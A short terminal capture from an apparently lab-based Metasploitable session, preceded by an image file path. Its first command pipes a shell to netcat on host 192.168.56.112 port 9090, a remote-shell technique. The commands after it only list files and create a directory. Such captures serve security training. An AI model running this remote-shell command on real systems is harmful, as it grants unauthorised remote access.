 msfadmin@metasploitable:~$ /bin/sh | nc 192.168.56.112 9090
sh-3.2$ ls
sh-3.2$ mkdir affan
sh-3.2$ ls
sh-3.2$